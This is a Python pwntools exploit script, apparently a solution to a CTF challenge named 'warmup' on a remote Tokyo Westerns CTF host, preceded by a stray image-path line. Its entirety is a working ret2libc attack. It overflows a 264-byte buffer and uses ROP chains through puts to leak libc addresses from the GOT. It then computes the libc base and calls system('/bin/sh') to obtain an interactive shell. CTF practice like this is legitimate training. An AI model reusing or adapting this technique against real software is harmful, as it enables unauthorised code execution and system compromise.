 1 from pwn import *
2 #io = process("./warmup")
3 io = remote("nothing.chal.ctf.westerns.tokyo", 10001)
4 #io = remote("127.0.0.1", 1337)
5 binELF = ELF("./warmup")
6 libcELF=ELF("./libc6_2.27-3ubuntu1_amd64.so")
7 #libcELF = ELF("./libc-2.28.so")
8 start = 0x0000000000400590
9 offset = 264
10 pop_rdi = 0x400773
11 main = 0x004006ba
12 binsh_libc = libcELF.search('/bin/sh').next()
13 context.arch = 'amd64'
14 context.terminal = 'bash'
15 context.log_level = 'debug'
16
17 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601018) + p64(binELF.symbols['puts']) + p64(start))
18
19 puts_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
20 io.recvuntil(":)\n")
21 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601030) + p64(binELF.symbols['puts']) + p64(start))
22 gets_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
23 io.recvuntil(":)\n")
24 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601028) + p64(binELF.symbols['puts']) + p64(start))
25 printf_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
26
27 libc_base = gets_libc - libcELF.symbols['gets']
28 system_libc = libc_base + libcELF.symbols['system']
29 log.info("gets is 0x%x" %gets_libc)
30 log.info("puts is 0x%x" %puts_libc)
31 log.info("printf is 0x%x" %printf_libc)
32 log.info("libc base is 0x%x" %libc_base)
33 log.info("system is 0x%x" %system_libc)
34
35 binsh = libc_base + binsh_libc
36 io.sendline(flat([cyclic(offset), pop_rdi, binsh,  system_libc]))
37 io.interactive()